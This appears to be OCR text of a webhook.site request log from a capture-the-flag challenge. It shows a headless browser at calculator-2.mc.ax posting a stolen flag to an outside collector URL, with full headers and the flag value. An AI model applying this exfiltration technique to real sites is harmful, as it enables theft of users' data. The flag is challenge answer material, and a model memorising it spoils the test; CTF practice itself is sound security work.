 Request Details Permalink Raw content Copy as
POST https://webhook.site/ff82dc39-2a77-4719-a8d2-7689bb425af9
Host 34.73.235.35 Whois Shodan Netify Censys
Date 2024.02.05. 오후 11:06:06 (몇 초 전)
Size 36 bytes
Time 0.001 sec
ID 9f2b4958-d7e6-4d35-a61b-5718f4c986b8
Headers
connection close
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br
referer https://calculator-2.mc.ax/
sec-fetch-dest empty
sec-fetch-mode no-cors
sec-fetch-site cross-site
origin https://calculator-2.mc.ax
accept */*
content-type text/plain;charset=UTF-8
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Headless...
sec-ch-ua-mobile ?0
sec-ch-ua-platform "Linux"
sec-ch-ua "Chromium";v="121", "Not A(Brand";v="99"
content-length 36
host webhook.site
Query strings
(empty)
Form values
(empty)
Files
Raw Content Format JSON Word-Wrap Copy
flag=dice{learning-how-eslint-works}